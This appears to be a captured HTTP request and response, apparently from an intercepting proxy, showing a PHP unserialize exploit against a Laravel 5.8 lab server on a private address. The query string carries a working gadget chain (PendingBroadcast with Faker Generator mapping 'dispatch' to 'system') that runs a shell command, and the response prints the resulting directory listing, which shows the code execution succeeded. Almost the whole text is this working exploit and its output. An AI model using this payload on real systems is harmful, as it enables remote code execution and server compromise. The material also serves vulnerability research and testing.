 Request
Raw Params Headers Hex
GET
/laravel58/public/index.php/demo?c=O:40:%22Illuminate\Broadcasting\PendingBroadcast%22:2:{S:8:%22
\00*\00event%22;S:6:%22ls%20-al%22;S:9:%22\00*\00events%22;O:15:%22Faker\Generator%22:1:{S:
13:%22\00*\00formatters%22;a:1:{S:8:%22dispatch%22;S:6:%22system%22;}}} HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
ifQ%3D%3D; expires=Thu, 28-May-2020 05:35:31 GMT; Max-Age=7200; path=/
Set-Cookie:
laravel_session=eyJpdiI6IkhpemJrdGtZU2FaRnQzUjV5emg4XC9RPT0iLCJ2YWx1
ZSI6ImVLVFNvZzFYMTR0RnBKNGhwVjhuTzlnalpwbWtBYWN1SjNQSWtnSjNVU
CtBTEFVWFkyVUtiN1ZGK3RFRmNjNnAiLCJtYWMiOiI1MTczYzIzYjUxMWFkYjAy
NzNhYjgxM2NiYWE5NDc1M2U5NzQzZjFjMzhiNGRkYzkyZTZmNDllNWZkZmRlN
2Q2In0%3D; expires=Thu, 28-May-2020 05:35:31 GMT; Max-Age=7200; path=/;
httponly
Vary: Accept-Encoding
Content-Length: 456
Connection: close
Content-Type: text/html; charset=UTF-8
total 32
drwxrwxrwx 4 bt bt 4096 5月 27 19:39 .
drwxrwxrwx 13 bt bt 4096 5月 27 20:31 ..
-rwxrwxrwx 1 bt bt 593 5月 27 12:39 .htaccess
drwxrwxrwx 2 bt bt 4096 5月 27 12:39 css
-rwxrwxrwx 1 bt bt 0 5月 27 12:39 favicon.ico
-rwxrwxrwx 1 bt bt 1823 5月 27 12:39 index.php
drwxrwxrwx 2 bt bt 4096 5月 27 12:39 js
-rwxrwxrwx 1 bt bt 24 5月 27 12:39 robots.txt
-rwxrwxrwx 1 bt bt 1194 5月 27 12:39 web.config
Welcome to laravel5.8